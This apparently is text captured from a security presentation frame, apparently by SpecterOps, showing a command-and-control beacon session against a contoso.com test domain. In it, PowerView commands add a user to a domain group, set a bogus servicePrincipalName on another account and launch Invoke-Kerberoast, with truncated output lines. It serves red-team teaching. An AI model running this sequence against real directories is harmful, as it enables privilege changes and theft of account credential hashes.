 beacon> powerpick Add-DomainGroupMember -Identity 'User Setup' -Members 'jfrank'
[*] Tasked beacon to run: Add-DomainGroupMember -Identity 'User Setup' -Members
[+] host called home, sent: 135688 bytes
[+] host called home, sent: 65 bytes
[+] received output:
VERBOSE: [Add-DomainGroupMember] Adding member 'jfrank' to group 'User Setup'
beacon> powerpick Set-DomainObject -Identity 'jatkinson' -Set @{serviceprincipalnam
[*] Tasked beacon to run: Set-DomainObject -Identity 'jatkinson' -Set @{serviceprin
[+] host called home, sent: 135753 bytes
[+] received output:
VERBOSE: [Get-DomainSearcher] search string: LDAP://DC01.contoso.com/DC=contoso,DC=
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=j
(displayname=jatkinson))))
VERBOSE: [Set-DomainObject] Setting 'serviceprincipalname' to 'blah/blah' for objec
[WIN7-001] jfrank/1860
beacon> powerpick Invoke-Kerberoast -Identity 'jatkinson
SPECTER OPS
specter@specterops: ~/Toolkit